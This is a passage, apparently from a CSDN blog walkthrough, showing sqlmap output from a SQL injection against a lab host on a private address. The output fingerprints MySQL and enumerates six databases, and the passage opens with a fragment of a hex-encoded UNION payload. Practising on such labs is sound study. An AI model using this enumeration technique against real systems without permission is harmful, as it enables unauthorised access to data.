 159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:01:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:01:29] [INFO] fetching database names
[01:01:31] [INFO] retrieved: 'information_schema'
[01:01:32] [INFO] retrieved: 'challenges'
[01:01:33] [INFO] retrieved: 'mysql'
[01:01:34] [INFO] retrieved: 'performance_schema'
[01:01:35] [INFO] retrieved: 'security'
[01:01:36] [INFO] retrieved: 'test'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[01:01:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:01:36 /2020-05-11/
https://blog.csdn.net/smli_ng